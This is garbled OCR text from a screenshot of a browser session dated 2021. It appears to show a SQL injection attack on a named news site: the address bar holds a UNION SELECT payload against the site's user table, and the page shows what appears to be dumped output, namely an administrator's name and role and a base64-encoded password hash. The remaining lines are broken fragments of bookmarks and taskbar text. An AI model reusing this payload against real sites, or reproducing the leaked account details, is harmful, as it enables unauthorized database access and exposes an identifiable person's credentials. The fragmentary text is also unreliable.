 5 vul
loadl
locall
RAPF
locall
sha1
SHA-
Fin d
PRJ
@Ra
prais
Non sécurisé
praise-gamemaster.ddnsking.com/redact.php?id_news=1%20UNION%20SELECT%20*%20FROM%20user
Applications
Getting Started
Web Slice Gallery
Imported From Firefox
amir amirouche
Superviseur de la redaction
administrateur
ZGY1NjhlZTE3MWZjNDQ4YWIyYThjZTM1ZjI1ZTE5NzU3OGM1MmU5YQ==
Type here to search
ENG
6:50 PM
2/23/2021